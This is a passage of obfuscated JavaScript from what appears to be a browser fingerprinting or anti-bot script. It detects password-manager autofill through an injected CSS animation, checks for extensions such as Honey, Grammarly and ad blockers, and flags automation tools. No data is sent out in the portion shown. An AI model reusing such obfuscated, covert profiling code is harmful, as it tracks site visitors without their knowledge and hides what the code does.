_0x5994e3[_0xe5f999(0x8bf,0xfe2,0xa38,0x7c1)](_0xe5f999(0x16f4,0xec9,0x1193,0xa26)+_0x4f7d3b(0xef,0x130,-0x307,-0x325)+'Error:',_0x39b2ae[_0xe5f999(0xb04,0x3ef,0xb64,0x5ac)]),![];}}}[_0x340362(0x822,0x733,0x4dd,0xd0f)+_0x340362(-0x112,0xd89,-0x5f,0x598)+_0x340362(0x90e,0x186f,0x90b,0x109a)](_0x172ab4){function _0x5127e1(_0x2f1039,_0x3e0ad4,_0x4e66f5,_0x52a545){return _0x3f02f1(_0x2f1039-0x39,_0x3e0ad4,_0x4e66f5-0x1bd,_0x52a545-0x176);}function _0x4fc1ed(_0x1027c1,_0x1e76df,_0x20d6fe,_0x7e6840){return _0x3f02f1(_0x1027c1-0x0,_0x20d6fe,_0x1e76df-0x4f,_0x7e6840-0x17f);}if(_0x5127e1(0x149,-0x28c,0x61b,0x8b6)==='XGZyT')try{if(_0x4fc1ed(-0x41c,0x35d,0xf1,0x56e)!=='wDvDO'){const _0x43458d=_0x279a83-_0x4186ed;_0x4a1164=_0x1771ac;const _0xe0b27a=_0xb2bf4d[_0x4fc1ed(0x1f,0x2de,0x971,0x1c1)](-0x2192*0x1+0x13e8+-0x13e*-0xb,_0x516c18[_0x4fc1ed(0xd70,0x113a,0x1793,0x1300)](0x1*-0x267d+0xb*-0x7d+0x2be3,_0x3ef85e[_0x5127e1(0x74f,0x1227,0xd53,0x5a4)](_0x43458d-(-0x25d8+-0x1cf8+-0x13d*-0x36))));_0x166841[_0xe0b27a]=_0x17163b['min'](0x1d69+-0x5*0x2cb+-0xf63,_0x38d6de[_0xe0b27a]+(-0x1090+-0xa*0x328+0x3021));if(_0x11173d-_0x428cd3<0x1186+0xb57+-0x150d)_0x1ecade(_0x4d10a4);else this['rt'][_0x5127e1(0x902,0xd72,0x1034,0x11c4)][_0x4fc1ed(0xfab,0xd99,0x8fc,0xcba)]=_0x72a07e;}else{_0x5994e3[_0x4fc1ed(0x7fb,0xecb,0xa6f,0x8e2)](_0x4fc1ed(0x1291,0x10a5,0x11ef,0x18de)+_0x5127e1(0x119d,0x1077,0x105b,0x156b)+'etting\x20up\x20'+_0x5127e1(0xd41,0x1054,0x7ff,0xff4)+_0x4fc1ed(0xc19,0x1052,0xc35,0x17d7)+_0x4fc1ed(0x195a,0x1249,0x1925,0x185b)+'ction\x20for',_0x172ab4[_0x4fc1ed(0x1896,0x12c9,0x10f3,0xe63)],_0x5127e1(0x91,-0xa7,0x738,0x8cc));if(!document[_0x4fc1ed(0x673,0xcd7,0x49c,0x103a)+_0x5127e1(0xce6,0x1950,0x1086,0xf24)](_0x5127e1(0x50b,0x26d,0xa86,0x67d)+_0x5127e1(0xbe9,0x5f6,0x95c,0x161)+_0x5127e1(0xe77,0xe0a,0x969,0x6cd)+'ction')){const _0x467097=document['createElem'+_0x4fc1ed(0xac7,0xf43,0x171d,0x111c)](_0x4fc1ed(0x813,0xe3b,0xb7a,0xb80));_0x467097['id']=_0x5127e1(0xe89,0xa86,0x897,0x459)+_0x4fc1ed(0x1722,0xf13,0x133d,0xfb3)+_0x5127e1(0x10e2,0x3a3,0xc01,0x136f)+_0x5127e1(0x1da,0xb31,0x2d4,0x351),_0x467097[_0x5127e1(0x5eb,0x3c8,0x2cc,0x483)+'t']=_0x5127e1(0x112a,0x164b,0x142f,0xb71)+_0x5127e1(0x1c3,0x3dc,0x534,0x6ea)+'mes\x20spamki'+_0x4fc1ed(0xed0,0xe99,0x104e,0x8c6)+'autofill\x20{'+_0x4fc1ed(0xf92,0x12c1,0x1a29,0x1380)+_0x4fc1ed(0x21e,0x897,0x441,0xbde)+_0x4fc1ed(0x4f4,0x994,0x346,0x64d)+';\x20}\x0a\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20}\x0a\x20\x20'+_0x4fc1ed(0x5e4,0x4c3,-0xbc,0x431)+_0x4fc1ed(0x42c,0x649,0xafc,0x561)+_0x4fc1ed(0x973,0xaa7,0xa5f,0xdb0)+_0x4fc1ed(0x241,0x39d,-0x1be,0x973)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20a'+_0x4fc1ed(0x8bc,0x2d3,-0x5d3,-0x5c)+_0x4fc1ed(-0x3c2,0x4d8,0x498,-0x1d0)+_0x5127e1(0x96b,0xc33,0xddf,0x89c)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20animation'+_0x4fc1ed(0xa15,0xfcd,0xa35,0x16fd)+_0x4fc1ed(0x5f6,0xb2f,0x11fd,0x8d0)+_0x4fc1ed(-0x638,0x1c2,-0x55f,0x241)+_0x5127e1(0xd78,0x13cc,0x1121,0x1393)+_0x5127e1(0x2c1,0x12b1,0xb5a,0xabe)+_0x4fc1ed(0x11b5,0x122f,0x194f,0x1310),document['head'][_0x5127e1(0xb57,0x1099,0xef2,0xcbf)+'d'](_0x467097),_0x5994e3[_0x5127e1(0x7e5,0x1032,0x1039,0x8be)]('[WebKit\x20An'+_0x4fc1ed(0x164c,0xd82,0x131d,0x61b)+'dded\x20WebKi'+_0x4fc1ed(0x1168,0x10f2,0x927,0xda7)+_0x5127e1(0x760,0xa1b,0xe76,0xffe)+_0x4fc1ed(0x10c4,0x1273,0x1287,0x1ae2)+'s');}else _0x5994e3[_0x5127e1(0x927,0xac9,0x1039,0x169d)]('[WebKit\x20An'+_0x5127e1(0x105c,0x169d,0x113c,0x1302)+'ebKit\x20auto'+_0x5127e1(0xc06,-0x7d,0x7e3,0x392)+_0x4fc1ed(0x13a0,0xce2,0x15a5,0xfe2)+_0x5127e1(0x41d,0x9c,0x66b,0x872)+'ady\x20exist');_0x172ab4[_0x5127e1(0x101f,0x100f,0x115d,0xd76)]((_0x3a4c7b,_0x5284ba)=>{function _0x189b0d(_0x481990,_0x9c3617,_0x1ca0d9,_0x4fa7a5){return _0x5127e1(_0x481990-0x177,_0x9c3617,_0x4fa7a5- -0x479,_0x4fa7a5-0xba);}function _0x207715(_0x9cc0eb,_0x5ca3b4,_0x5e4fc1,_0xaf984d){return _0x5127e1(_0x9cc0eb-0x19f,_0xaf984d,_0x9cc0eb- -0x31d,_0xaf984d-0xda);}if('iGKwU'===_0x207715(0x80d,0x8e5,0x22d,0x794)){const _0x227038={};_0x227038['passive']=!![],this['eventManag'+'er']['addListene'+'r'](_0x3a4c7b,_0x207715(0xeae,0x1006,0x631,0x719)+_0x207715(0x5a0,-0x2b0,0xb61,0xb0c),_0x56d3c9=>{function _0x2832c7(_0x11babd,_0xbf743a,_0x5b7400,_0x3499a1){return _0x207715(_0x11babd-0x409,_0xbf743a-0x14b,_0x5b7400-0x4c,_0x3499a1);}function _0x4ef31f(_0xedcb19,_0x4f3093,_0x125d11,_0x309108){return _0x189b0d(_0xedcb19-0x180,_0x125d11,_0x125d11-0x1e3,_0x309108-0x725);}_0x56d3c9[_0x4ef31f(0xd36,0x10c8,0x18aa,0x122e)+'ame']===_0x2832c7(0x983,0xf51,0x1176,0x547)+_0x4ef31f(0x1a6e,0xf6a,0x16de,0x132d)+_0x4ef31f(0x175b,0xd8a,0x1763,0x13f0)&&!this[_0x4ef31f(0xf37,0x96f,0xb27,0xca8)]&&(_0x5994e3[_0x2832c7(0x1125,0x1355,0xdfb,0x1144)](_0x2832c7(0x12ff,0x19cf,0xaef,0x133c)+_0x4ef31f(0x7bd,0x3fe,0xcd4,0x692)+_0x2832c7(0x1026,0x11f7,0xf27,0x11d7)+_0x4ef31f(0x519,0xb1c,0xb80,0xa0d)+'t\x20autofill'+_0x4ef31f(0x81e,0x47e,0xb78,0x5c6)+'\x20detected\x20'+_0x4ef31f(0xf77,0xc0a,0x149b,0xdad)+_0x5284ba+':\x20'+(_0x3a4c7b[_0x4ef31f(0x15de,0x1644,0x1760,0x14a0)]||_0x3a4c7b['id']||_0x3a4c7b[_0x4ef31f(0xff4,0xd6d,0xdce,0x123b)])+'\x20***'),this[_0x2832c7(0xc55,0xe86,0x1463,0xb17)+_0x2832c7(0x107a,0xe31,0x1284,0x10da)]('webkit',0x6b8+-0x1*0x1239+-0x1*-0xd81));},_0x227038,_0x189b0d(-0x3db,0x57,0x8c6,0x445)+'on');}else(_0x3916c6[_0x207715(0xb28,0x5bc,0xa93,0x79d)+_0x189b0d(0xc55,0x537,0x830,0xc0d)](_0x189b0d(0x8d1,0xaef,0xeb5,0xe8a)+_0x207715(0xef7,0x117e,0x16f2,0x1596)+_0x207715(0xa71,0x3f0,0xa5e,0xa56))||_0x2c4389[_0x207715(0xb28,0x11dd,0x67d,0xc31)+_0x189b0d(0x13f0,0x13b9,0xeab,0xc0d)](_0x189b0d(0x5bb,0x13d4,0x11ae,0xe8a)+_0x207715(0xbb3,0x465,0x6fc,0x130e))||_0x428707[_0x189b0d(0xc03,0x4eb,0x753,0x9cc)+_0x189b0d(0x5ed,0x8d4,0x412,0xc0d)](_0x207715(0xfe6,0x730,0x15a9,0x89c)+'w-extensio'+'n-installe'+'d]'))&&(_0x2bd720[_0x189b0d(0x587,0x4a1,0x2aa,0x924)+_0x207715(0x831,0x2e5,0x6c7,0xa0f)][_0x207715(0x3e3,-0xf7,-0x59,-0x8)]=-0x203*-0x4+0x233e+-0x2b49,_0x5918c6[_0x207715(0x7f7,0x96b,0x103b,0x5cf)]|=this[_0x189b0d(-0xfa,-0x296,0x58a,-0x7)+_0x189b0d(0x150,0x1bf,-0x232,-0x7b)]['honey']),_0xd1a9bc[_0x189b0d(0x39a,0x9fa,0x93c,0x9cc)+_0x189b0d(0xff3,0x14b8,0x138a,0xc0d)]('script[dat'+_0x207715(0xc3e,0x14bd,0xca3,0x13fe)+'t]')&&(_0x483588[_0x207715(0xa80,0xb48,0x255,0x1164)+_0x189b0d(0xb18,0x3e1,0x55c,0x6d5)][_0x189b0d(0x9f0,-0x3ce,0x97d,0x287)]=-0xa6*0x4+0x88f+-0x6d*0xe,_0x2a7933['pmSupport']|=this['extensionB'+_0x189b0d(0x5d9,0x42a,-0x3d6,-0x7b)][_0x189b0d(-0x14f,0x2ff,0x6af,0x287)]);}),_0x172ab4[_0x5127e1(0xc33,0x8ee,0x115d,0xf66)]((_0x1fa675,_0x4825e8)=>{function _0x2cfcc9(_0x1a2d34,_0x5bbd6b,_0x2a8168,_0x4ff043){return _0x4fc1ed(_0x1a2d34-0x106,_0x2a8168-0x3ae,_0x5bbd6b,_0x4ff043-0x1ae);}function _0x4ca0ac(_0x3f0edc,_0x2a0e52,_0x13e08f,_0x15d533){return _0x4fc1ed(_0x3f0edc-0x150,_0x3f0edc-0x25b,_0x15d533,_0x15d533-0x4e);}if(_0x4ca0ac(0x4bc,-0x1d1,-0x18e,0xcb2)===_0x2cfcc9(0x8e2,0x10e1,0xf17,0x1718))_0xb0ae35[_0x4ca0ac(0x1126,0x17d3,0xa25,0x1127)]('Focus\x20test'+_0x2cfcc9(0xd03,0x106c,0xff2,0xf81)+_0x2cfcc9(0x27a,0x446,0xac2,0x126f)+_0x2cfcc9(0xaaf,0x142f,0x102f,0x181e)+'ection...'),_0x3beca7[_0x2cfcc9(-0x255,0xa9a,0x52c,0x70b)+_0x4ca0ac(0xdcb,0x131c,0x1349,0xafc)+_0x2cfcc9(0x1a30,0xd5f,0x15a3,0xce1)]();else{const _0x5f5995={};_0x5f5995['passive']=!![],this[_0x4ca0ac(0xab1,0x629,0xf81,0xa2b)+'er'][_0x4ca0ac(0xee6,0xce5,0x1616,0x106a)+'r'](_0x1fa675,_0x2cfcc9(0x17a9,0x1225,0x15b8,0x1392),_0x5b5180=>{function _0x41de94(_0x533c30,_0x11306f,_0xbdc5dd,_0xfcabd6){return _0x4ca0ac(_0x11306f- -0xe,_0x11306f-0x77,_0xbdc5dd-0x37,_0xbdc5dd);}function _0x2b3459(_0x18ae4a,_0x119494,_0x4bc561,_0x584507){return _0x4ca0ac(_0x4bc561-0x2e,_0x119494-0x1cc,_0x4bc561-0x11c,_0x119494);}if(!this[_0x41de94(0x712,0xadb,0xd7e,0xbb8)]&&_0x5b5180[_0x2b3459(0x9ff,0xf7a,0xa70,0xcde)]['value']&&_0x5b5180[_0x41de94(0x86e,0x420,0x9f8,0x5d3)]===null){_0x5994e3[_0x2b3459(0xcdf,0x1381,0x1154,0x14c2)](_0x41de94(0xb99,0x12f2,0x1227,0x138c)+_0x41de94(0xd26,0x118f,0xf0f,0x1531)+_0x41de94(-0x2c9,0x45e,0xcae,0x9d2)+_0x41de94(0xed3,0xf60,0x131f,0x14e8)+_0x2b3459(0x1494,0xf53,0xc1c,0xe9d)+_0x4825e8+':\x20'+(_0x1fa675[_0x2b3459(0xc05,0x17cb,0x130f,0x1904)]||_0x1fa675['id']||_0x1fa675[_0x2b3459(0xf59,0xbdd,0x10aa,0x15ac)])+(_0x2b3459(0xa36,0xc4e,0x561,0xc01)+_0x2b3459(0x6a9,0x4bc,0xd06,0x14ef))+_0x5b5180[_0x2b3459(0x255,-0x47,0x45c,0xa8d)]);const _0x47fde3=_0x5b5180[_0x41de94(0x559,0xa34,0xc86,0x674)][_0x2b3459(0x1386,0xc86,0x13b2,0x19db)](':autofill'),_0x6454b2=_0x5b5180[_0x2b3459(0x395,0x10af,0xa70,0xd60)][_0x41de94(0xda1,0x1376,0xedb,0x1707)](_0x2b3459(0x150c,0x17f4,0xf98,0xc98)+_0x41de94(0x7c1,0xf4a,0xa83,0xfff)),_0x582e08={};_0x582e08[_0x41de94(0xc24,0x13be,0x19ad,0x1be2)]=_0x47fde3,_0x582e08[_0x2b3459(0x17d7,0xe77,0xf98,0xead)+_0x41de94(0x1370,0xf4a,0x158e,0x1496)]=_0x6454b2,_0x5994e3['info'](_0x41de94(0x14d2,0x12f2,0x1036,0x10a3)+_0x2b3459(0x278,0x8d1,0x977,0x183)+_0x41de94(0x12ec,0x13dd,0x147a,0x12dc)+_0x4825e8+(_0x2b3459(0x3c1,0x712,0x6ab,0x5ae)+'asses\x20afte'+_0x41de94(0xf74,0xe78,0x610,0x998)),_0x582e08),(_0x6454b2||_0x47fde3)&&(_0x5994e3[_0x2b3459(0x13c7,0xc47,0x1154,0xd60)](_0x41de94(0xec4,0x12f2,0x19e5,0xd51)+'imation]\x20*'+_0x2b3459(0xef3,0x173e,0x1055,0x8ba)+'ING:\x20WebKi'+_0x2b3459(0xd5b,0x186c,0x137b,0xd40)+_0x41de94(0xfd2,0xf60,0x6af,0x6f2)+'via\x20input\x20'+_0x2b3459(0xfa9,0x67f,0x7f4,0x19c)+_0x2b3459(0x9d0,0xaca,0xc56,0xcf1)+'lass\x20on\x20fi'+'eld\x20'+_0x4825e8+':\x20'+(_0x1fa675[_0x41de94(0x160e,0x12d3,0xdb4,0x10d5)]||_0x1fa675['id']||_0x1fa675['type'])+_0x2b3459(0xe06,0x1903,0x129d,0x144c)),this['_markPMDet'+_0x2b3459(0x1548,0x101b,0x10a9,0x1075)]('webkit',-0x161e+-0xb6b*0x3+0x3a5f*0x1));}},_0x5f5995,_0x2cfcc9(0x13c4,0x7e4,0xafe,0xae7)+'on');}}),_0x5994e3[_0x4fc1ed(0x1060,0xffa,0xd35,0x1441)](_0x4fc1ed(0xc60,0x10a5,0x1716,0xdba)+'imation]\x20W'+_0x5127e1(0x9e,0x9be,0x854,0xbb4)+_0x4fc1ed(0x13fb,0xf34,0xeda,0x76b)+_0x4fc1ed(0xfe0,0x107a,0xc4d,0x135e)+_0x5127e1(0x7ae,0x6b3,0x9f8,0x347)+_0x4fc1ed(0x11c0,0x12ae,0x160b,0x1a70));}}catch(_0x410264){_0x5994e3['error'](_0x4fc1ed(0xd00,0x10a5,0xe1a,0xdd1)+_0x4fc1ed(0xae4,0xeed,0x997,0xf0e)+_0x5127e1(0x507,0x1d5,0x2b2,-0x56b)+':',_0x410264[_0x5127e1(-0x3b,0x1cd,0x87b,0x49a)]);}else _0x218109(_0x4fc1ed(0x86e,0x7d4,0xeb8,0x7c5)+_0x5127e1(0x6f2,-0x520,0x350,0x642)+'ailable:',_0x32f75d);}[_0x340362(-0x1e,-0x274,0x488,0x313)+_0x3f02f1(0xf36,0x131f,0xf12,0xaa6)+_0x3f02f1(0x77e,0x979,0xfb8,0x1437)](){function _0x5786ec(_0x4d4322,_0x9463c9,_0x9bf433,_0x29de5a){return _0x3f02f1(_0x4d4322-0x3f,_0x29de5a,_0x9463c9- -0x269,_0x29de5a-0xa2);}function _0x30e150(_0x55d743,_0x58cc15,_0x183411,_0x51072f){return _0x340362(_0x55d743-0x54,_0x51072f,_0x183411-0xd0,_0x55d743-0x519);}if('DYxxI'!=='Netao')try{_0x30e150(0x141b,0x1542,0x1ce1,0x17e5)==='DyiCw'?(this[_0x5786ec(-0x5fa,0x231,-0x479,0x8c3)+_0x30e150(0x10a1,0x12d7,0xb08,0x18e8)](),this['_detectHon'+'ey'](),this[_0x5786ec(0x71f,0xf42,0xbd3,0x1013)+'lockers'](),this['_detectDar'+_0x30e150(0x11e8,0x16c1,0x12b1,0x1762)](),this[_0x5786ec(0x13c4,0xe8d,0x100c,0x7c8)+_0x30e150(0x122a,0x1805,0x1a89,0xbc8)](),this['_detectUBl'+_0x5786ec(-0x128,0x503,0x89d,-0x77)](),this[_0x5786ec(0x51e,0xd95,0x1197,0x81b)+'NViewer']()):(_0x479a4c[_0x30e150(0x1483,0x189c,0x1a98,0xcbc)](_0x30e150(0x100c,0x84f,0xcfd,0x167a)+_0x5786ec(-0x7dc,-0x4a,0x32d,-0x671)+_0x30e150(0xd46,0x125a,0x734,0x9c5)),this[_0x30e150(0x605,0xb54,0x343,0x7bf)](_0x30e150(0xa61,0x231,0x1164,0x2a0),'high'));}catch(_0x3d1c2a){}else{const _0x434691=[];_0x2e7cde['__nightmar'+'e']&&(_0x434691[_0x30e150(0x1483,0x1bcd,0xe68,0x1a2e)](_0x5786ec(0x5e0,0x7e0,0xc49,0x630)+_0x5786ec(0x4fb,0x3bf,-0x121,0x903)),this[_0x5786ec(0xf3,-0x89,0x7cd,-0x6e8)]('nightmare','high')),_0x4147c2[_0x5786ec(-0x70e,-0x11a,-0x649,0x73e)]&&(_0x434691[_0x5786ec(0x15a6,0xdf5,0xa52,0xa67)](_0x5786ec(0x640,0x7e0,0x4d2,0x2f0)+_0x5786ec(0xd36,0x930,0x1172,0xae0)),this[_0x5786ec(0x1c5,-0x89,0x81f,0x4e9)](_0x30e150(0x574,0x3e3,0x473,0x8bc),_0x30e150(0x110b,0x1556,0x10bb,0xab2))),_0x434691[_0x30e150(0x169f,0x12ba,0x1693,0xec3)]>0x1b88+0x1c5e+-0x37e6&&this[_0x30e150(0xa99,0xe4b,0xa52,0xe2a)+'tor']('nightmare',_0x30e150(0x1443,0x1b35,0xd7f,0x1212)+_0x5786ec(0xa99,0xb82,0x636,0xc34)+':\x20'+_0x434691[_0x5786ec(-0xa1,-0x13,-0x59b,0x698)](',\x20'));}}[_0x340362(-0x3e1,0x6a2,0xb11,0x3a6)+_0x3f02f1(0xdb2,0x106a,0xc7c,0x143c)](){function _0x3eea7c(_0x546fee,_0x208ae3,_0x6a1541,_0x470840){return _0x3f02f1(_0x546fee-0x15f,_0x546fee,_0x6a1541- -0x245,_0x470840-0x35);}function _0x39103c(_0x23ae0a,_0x3425e5,_0x199307,_0x469884){return _0x3f02f1(_0x23ae0a-0x172,_0x469884,_0x23ae0a-0x15e,_0x469884-0xa8);}try{if(document[_0x39103c(0xde6,0x132e,0x10fc,0x114c)+'tor'](_0x3eea7c(0xa17,-0xdf,0x730,0xe99)+_0x3eea7c(0x12a3,0x10de,0xe9b,0xf44))||document[_0x39103c(0xde6,0xba1,0x7bf,0x518)+_0x39103c(0x1027,0x138e,0x1321,0xb15)](_0x39103c(0x2d4,-0x469,0x53f,-0x470)+_0x39103c(0xfeb,0x129f,0x117a,0x1219))||document[_0x39103c(0xde6,0x1230,0x1203,0x871)+_0x3eea7c(0x1017,0xe62,0xc84,0xad2)](_0x3eea7c(0x100,0x109,0x46e,0x141)+_0x39103c(0xf7c,0x119b,0xfab,0x8ed)+_0x39103c(0x4dc,0xd4c,0x115,0x357))){if('AwSRw'==='jjnQC'){_0x2bd38e[_0x39103c(0xd3e,0x95d,0xfae,0x14bd)+_0x39103c(0xaef,0xd1b,0x420,0x115f)][_0x39103c(0x75e,0x221,0xce2,0xd72)]=0x1dd2+-0x1*0x2705+0x934;!_0x24564b[_0x3eea7c(-0x48e,0xbf,0x2d8,0x1fc)+_0x39103c(0x549,0x120,0x145,0xbdb)]['commonExte'+_0x39103c(0xb89,0x144c,0x43c,0x745)][_0x3eea7c(0x105e,0xfd5,0xd0a,0xe3a)](_0x39103c(0x75e,0xb6f,0xc37,0x773))&&_0x29350b[_0x39103c(0x67b,0x453,0xd6,0xcbc)+_0x3eea7c(0x167,0x582,0x1a6,-0x2f)][_0x39103c(0x970,0xba1,0x1d0,0x150)+'nsions']['push'](_0x3eea7c(0x445,0x253,0x3bb,-0x267));return;}else{_0x28b914['desktop_af'+'plugins']['grammarly']=-0xdbc+0x20ea+-0x132d;!_0x28b914[_0x3eea7c(-0x429,-0x5ff,0x2d8,0x40)+_0x3eea7c(-0x30,-0x13b,0x1a6,0x5fc)][_0x3eea7c(0x92b,0xa78,0x5cd,0x6e3)+'nsions'][_0x39103c(0x10ad,0x1473,0x9c3,0x188b)](_0x3eea7c(0xc93,0x406,0x3bb,0xa93))&&_0x28b914[_0x39103c(0x67b,0x3f7,-0x139,0x544)+_0x3eea7c(-0x263,0x621,0x1a6,0x6b6)]['commonExte'+'nsions'][_0x39103c(0x11bc,0x1143,0x166a,0x158d)]('grammarly');return;}}const _0x5ecc53=document['querySelec'+_0x39103c(0x1175,0xe26,0x1988,0x1097)](_0x39103c(0x1134,0x1478,0x971,0x1047)+'=\x22text\x22],\x20'+_0x39103c(0xcb6,0x13c1,0x155c,0x436));for(const _0x54af1b of _0x5ecc53){if(_0x54af1b[_0x3eea7c(0x5a6,0x134,0x4f9,-0x229)+'te'](_0x39103c(0x89d,0xe84,0xb26,0x70e))||_0x54af1b['hasAttribu'+'te'](_0x39103c(0x89d,0x9df,0x462,0x93a)+_0x3eea7c(-0x79f,-0x387,-0x36,-0x14d))||_0x54af1b['hasAttribu'+'te'](_0x3eea7c(0xcf2,0xe14,0x730,0x50b)+_0x39103c(0x443,-0x450,-0x88,-0x4e)+'id')){_0x28b914[_0x3eea7c(0x7c1,0x1146,0x99b,0xc4f)+_0x3eea7c(0x40c,0xe20,0x74c,0x55f)][_0x3eea7c(-0x51b,0xaad,0x3bb,0x73f)]=-0x1*-0x24d7+0x1ad5+-0x713*0x9;!_0x28b914[_0x3eea7c(0xb79,0x4,0x2d8,0x11d)+'ata'][_0x3eea7c(0x2de,-0x28f,0x5cd,-0x127)+_0x3eea7c(0x424,0x5a,0x7e6,0xb59)][_0x39103c(0x10ad,0xc49,0x1478,0x10db)](_0x39103c(0x75e,0xc5a,0xc3a,0x8a9))&&_0x28b914['extensionD'+_0x3eea7c(-0x72e,-0x577,0x1a6,-0x27)][_0x3eea7c(0x5be,0x4d9,0x5cd,0xea5)+_0x3eea7c(0x438,0xce4,0x7e6,0x2b5)][_0x39103c(0x11bc,0x12b6,0x1532,0x1856)](_0x39103c(0x75e,0x102e,0xfa,0x266));return;}}}catch(_0x2e0a86){}}[_0x340362(-0x1b8,-0x5c1,0x9c,-0x1)+'ey'](){function _0x12e6fa(_0x438fb7,_0x177977,_0x220ff7,_0x2d3ae6){return _0x340362(_0x438fb7-0x171,_0x177977,_0x220ff7-0x1d8,_0x220ff7-0x33b);}function _0x13c871(_0xcf01ac,_0x1ab09,_0x51e1f9,_0x5f0db5){return _0x3f02f1(_0xcf01ac-0x12,_0x51e1f9,_0xcf01ac- -0xd6,_0x5f0db5-0x19f);}if(_0x13c871(0x70e,0xc3c,0xd0f,0x875)==='IYnYa')try{(document[_0x13c871(0xbb2,0x5a7,0x11ea,0x717)+'tor'](_0x13c871(0x1070,0xe43,0x1750,0x156a)+_0x13c871(0xf81,0x13c5,0xee9,0xbd7)+_0x13c871(0xafb,0x44f,0xca7,0x12db))||document[_0x12e6fa(0x1235,0x1789,0xecf,0x822)+_0x13c871(0xdf3,0xcea,0xc40,0xbf3)](_0x12e6fa(0x17f8,0xf60,0x138d,0x171a)+'oney]')||document['querySelec'+_0x12e6fa(0x1749,0x103f,0x1110,0x168c)]('div[data-h'+_0x12e6fa(0x1639,0x8db,0x1162,0xd42)+_0x12e6fa(0xd76,-0x46,0x6f1,0x4d0)+'d]'))&&(_0x28b914[_0x13c871(0xb0a,0x3a4,0x7e6,0x82a)+_0x13c871(0x8bb,0x429,0xc11,0xf7a)]['honey']=0x2*-0x94+0x1cba+0x1*-0x1b91,_0x28b914[_0x13c871(0x881,0xcaf,0xc9a,0x1130)]|=this[_0x12e6fa(0x155,0x2e5,0x4fc,0x2ba)+_0x12e6fa(0x940,-0x3d9,0x488,-0x35e)][_0x13c871(0x46d,0xc6,0x55b,-0x3f8)]);if(document[_0x13c871(0xbb2,0xb3d,0x13c1,0x3a3)+_0x13c871(0xdf3,0x1291,0xee1,0x10d8)](_0x13c871(0xe82,0xb5f,0x75f,0xc4b)+_0x13c871(0xcc8,0x10cc,0xe7b,0x440)+'t]')){if('XxNkn'!=='XxNkn'){const _0x1b5aed=_0x2994c2[_0x12e6fa(0x992,-0x283,0x4be,0x5c8)][_0x13c871(0x2c8,0x532,0x8f9,-0xb5)](0x1072+0x7*0x31f+-0x264b,_0x288e2e[_0x12e6fa(0x2d6,0x623,0x4be,0x42e)]['lastIndexO'+'f']('/')+(0x49*-0x2b+0xebb*-0x1+0x1*0x1aff));_0x17407e=_0x1b5aed+('emailverif'+'y.min.js'),_0x357b27['info'](_0x12e6fa(0xa6a,0xe6c,0xfd1,0x80a)+_0x12e6fa(0x83f,0x103d,0x10c8,0xc03)+_0x12e6fa(0x321,0x115,0x697,-0x14b)+_0x13c871(0xeb0,0xf95,0xb5f,0x1223)+_0x12e6fa(0x1268,0x6d7,0xc4a,0x1433)+'th\x20as\x20jscr'+_0x12e6fa(0xb9f,0x56d,0xa75,0x12eb),_0x444c11);}else _0x28b914[_0x13c871(0xb0a,0x3ca,0xdd6,0xbd9)+'plugins'][_0x13c871(0x46d,-0xad,-0x18a,0x96e)]=0x115*-0x10+-0x1*0x1fc9+0x311a,_0x28b914[_0x12e6fa(0x493,0xcff,0xb9e,0xc7d)]|=this[_0x12e6fa(0x55,0x140,0x4fc,0xa79)+_0x13c871(0x16b,0x460,0x539,0x43)][_0x12e6fa(0xacd,0x526,0x78a,0xf80)];}}catch(_0x53863d){}else{const _0x5864a0={..._0x265ccf};return _0x5864a0['passive']=!![],_0x5864a0;}}['_detectAdB'+_0x3f02f1(0x10ad,0xf5d,0xfa9,0x1165)](){function _0x4040f5(_0x23e46c,_0x545045,_0x17773a,_0x423bc5){return _0x3f02f1(_0x23e46c-0x140,_0x545045,_0x23e46c-0x332,_0x423bc5-0x7d);}function _0x4472b3(_0x478584,_0x11d7e5,_0x1b2094,_0x65cc1d){return _0x340362(_0x478584-0xe3,_0x1b2094,_0x1b2094-0x143,_0x11d7e5-0x46f);}if(_0x4040f5(0x1370,0xa95,0x134f,0x121d)==='FJTDp')try{if(document['querySelec'+_0x4472b3(0x105b,0x1244,0x1100,0x13a3)](_0x4472b3(0x1585,0x1530,0xe56,0x155f)+_0x4040f5(0xe8e,0x804,0x89a,0xabf))||document[_0x4040f5(0xfba,0x17a1,0x730,0x15a1)+_0x4040f5(0x11fb,0x14d1,0xda8,0xdf7)](_0x4472b3(0x2f7,0x984,0x9c5,0x329)+_0x4040f5(0x830,0xb67,0x60e,0x64e))||document['querySelec'+_0x4040f5(0x11fb,0xbea,0x1a6d,0x18f8)](_0x4472b3(0x18cb,0x11d0,0xb9a,0x124f)+_0x4040f5(0x730,0x852,0xab2,0xcd8))){if(_0x4040f5(0xc7c,0x49b,0x13be,0xd70)===_0x4040f5(0xc7c,0x13f7,0x70f,0x1135)){_0x28b914[_0x4040f5(0xf12,0x146b,0x910,0x16be)+_0x4040f5(0xcc3,0x1089,0x8fe,0x11b9)][_0x4040f5(0xcaa,0x11f0,0x14fd,0xca6)]=-0xa49+-0xfb*0x1+0x1*0xb45,_0x28b914[_0x4040f5(0xc89,0x8ab,0x4d1,0xfbb)]|=this[_0x4472b3(0xa92,0x630,0x15c,-0x15f)+'itFlags']['adblock'];return;}else _0xa949e9[_0x4472b3(0x942,0xf5b,0x1742,0xb70)+_0x4040f5(0xcc3,0x12c2,0xc5f,0x1443)][_0x4040f5(0x657,0xc99,0x34,0x519)+'ons']=0x45*-0x43+0xabc+0x754,_0x16578d[_0x4472b3(0xe97,0xcd2,0xe5f,0xbce)]|=this['extensionB'+_0x4040f5(0x573,0x35a,0xa25,0x2f8)][_0x4472b3(-0x100,0x6a0,0xb5d,0xdf1)+_0x4472b3(0x1a1a,0x1333,0xb22,0x17c3)],_0x521443['extensionD'+'ata'][_0x4040f5(0x11d8,0xca1,0x16da,0x1842)+_0x4472b3(0xa65,0xecb,0x9ed,0xeb5)]=!![],this[_0x4040f5(0x14f2,0xdbe,0x1d83,0x1a9a)+_0x4040f5(0x13a1,0xdd1,0x1557,0xf87)]=!![];}const 